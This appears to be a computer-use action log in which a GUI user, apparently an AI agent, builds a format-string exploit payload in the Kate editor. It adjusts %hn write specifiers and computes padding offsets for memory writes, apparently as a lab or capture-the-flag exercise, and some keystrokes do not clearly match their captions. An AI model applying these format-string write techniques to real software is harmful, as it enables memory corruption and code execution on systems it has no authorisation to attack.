
type("%12$80n")

Change the writes to %12$08hn and %13$08hn, then select the payload line
left_click_drag(494, 164, 406, 145)

left_click(383, 256)
type("h")

type("8")

triple_click(271, 158)

mouse_move(288, 191)

mouse_move(243, 109)

Evaluate 0x102 - 8 in Kate's Python shell and copy the result 250
type("0")

type("x")

type("1")

type("02 -")

type("8")

left_click(131, 290)

Insert %250x before %12$08hn and copy the exploit command line
type("1501")

type("8")

left_click(144, 310)

Compute 0x5544 - 120 in Kate's Python console, getting 21708
right_click(217, 192)

type("102")

type("5544")

type("-")
